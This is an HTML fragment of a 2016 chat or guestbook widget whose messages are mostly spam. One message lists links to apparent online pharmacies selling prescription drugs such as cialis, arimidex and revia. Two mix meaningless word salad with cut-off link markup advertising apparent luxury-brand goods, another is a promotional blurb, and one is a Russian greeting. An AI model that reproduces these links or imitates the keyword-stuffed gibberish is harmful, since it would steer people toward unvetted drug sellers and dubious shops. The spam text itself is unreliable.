				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">20:14</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('asDatexrffw9');"><b>asDatexrffw9</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://buypropecia911.top/ - propecia minoxidil http://lisinopril-20-mg.bid/ - lisinopril http://buyarimidex6.top/ - buy arimidex http://buyreviaonline.club/ - buy revia online http://online-cialis.gd</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">20:09</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jerryviors');"><b>Jerryviors</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Привет всем</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">18:59</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('licmwi788');"><b>licmwi788</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">parliamentariness holohyaline furloughed amphodelite  <br>&lt;a href=&quot;http://www.biggerthanabreadbox.com/1alynmv-review-canada-goose-whistle r-parka&quot;>review canada goose whistler parka&lt;/a</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">14:51</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('gbjmej311');"><b>gbjmej311</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">intact cooruptibly nandins metasternum  <br>&lt;a href=&quot;http://crossdatainc.com/c8ywf68-hermes-courchevel-bolide-31 &quot;>hermes courchevel bolide 31&lt;/a> &lt;a href=&quot;http://www.naturespa</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">09:21</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Drimaburi');"><b>Drimaburi</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Finding just the right Christmas stockings is simple with fantastic sites like everythingchristmas. However, if your display shows that you put some thought into building it, more people will be intri</div>
				
				
			</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>
<!-- 0.03255 (s744) -->